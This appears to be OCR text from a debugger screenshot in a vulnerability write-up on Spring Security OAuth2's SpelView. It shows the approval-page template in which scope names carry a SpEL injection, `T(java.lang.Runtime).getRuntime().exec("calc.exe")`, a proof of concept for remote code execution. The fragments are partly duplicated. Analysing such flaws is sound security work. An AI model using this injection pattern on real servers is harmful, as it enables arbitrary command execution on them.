 public SpelView(String template) {  template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='co
this.template = template;  template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='confirm
this.prefix = new RandomValueStringGenerator().generate() + "{";
this.context.addPropertyAccessor(new MapAccessor());
this.resolver = new PlaceholderResolver() {
public String resolvePlaceholder(String name) {
Expression expression = parser.parseExpression(name);
Object value = expression.getValue(context);
return value == null ? null : value.toString();
}
};
}
public String getContentType() { return "text/html"; }
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your
protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}' /><ul><li><div
class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio'
name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input
type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false'
checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize'
type='submit'/></label></form></body></html>
pelView › SpelView()
AuthApplication
Console Endpoints
Variables
nio-8080-exec-4"@6,870 in group "m...
this = {SpelView
9, SpelView (org.springframework.security.oauth2.provider.e
template = "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access yc... View
零组资料文库